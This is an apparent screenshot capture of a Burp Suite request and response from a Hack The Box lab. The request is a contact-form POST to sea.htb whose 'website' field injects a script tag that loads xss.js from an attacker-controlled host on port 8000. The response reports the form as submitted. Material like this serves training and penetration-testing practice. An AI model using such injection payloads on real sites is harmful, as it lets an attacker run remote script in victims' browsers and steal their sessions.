 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 Content-Length: 160
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sea.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.5
12 Referer: http://sea.htb/contact.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=
3ups4sfv3alvandidafqvbgtjn
15 Connection: keep-alive
16
17 name=adri&email=adri%40gmail.htb&age=22&
country=ss&website=
http://sea.htb/themes"></form><script+src="
http://10.10.14.169:8000/xss.js"></script><
form+action="
18
? ← → Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
Competition
registration - Sea
Form submitted successfully!
Name:
Email:
Age:
Country:
Website: